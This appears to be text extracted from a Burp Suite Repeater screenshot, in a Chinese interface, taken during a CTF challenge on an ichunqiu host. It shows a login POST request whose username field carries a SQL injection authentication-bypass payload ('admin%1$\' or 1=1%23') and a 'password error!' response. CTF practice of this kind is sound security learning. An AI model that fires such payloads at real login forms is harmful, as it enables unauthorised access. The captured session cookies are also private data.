 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < > 目标: http://647d77bb3d224bd6b0e119263756c4a6dcbd242aaa264463.changame.ichunqiu.com ?
请求
Raw 参数 头 Hex
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
Origin:
http://647d77bb3d224bd6b0e119263756c4a6dcbd242aaa264463.changame.ichunqiu.co
m
Connection: close
Referer:
http://647d77bb3d224bd6b0e119263756c4a6dcbd242aaa264463.changame.ichunqiu.co
m/
Cookie:
UM_distinctid=178ab3a695862-0cde03de7bba8f-4c3f237d-144000-178ab3a695a5e4;
Hm_lvt_2d0601bd28de7d49818249cf35d95943=1622642430,1622808315,1622809746,16
22820823; Hm_lvt_1a32f7c660491887db0960e9c314b022=1617780641;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1623076205;
ci_session=c043676ba3b99d1786fb7776d96e4b4f9a1aa181;
__jsluid_h=b0ed5c323b8540eb667a58350fa261e9
Upgrade-Insecure-Requests: 1
username=admin%1$\' or 1=1%23&password=123
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 07 Jun 2021 15:00:45 GMT
Content-Type: text/html
Content-Length: 1043
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Via-JSL: 3cb4974,-
X-Cache: bypass
password error!<!DOCTYPE html>
<html>
<head lang="en">
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,
initial-scale=1">
<meta name="format-detection" content="telephone=no">
<meta name="renderer" content="webkit">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<link rel="stylesheet" href="css/amazeui.min.css"/>
</head>
<body>
<div class="am-g">
? < + > 输入搜索字词 没有比赛
完成 1,250字节 | 120毫秒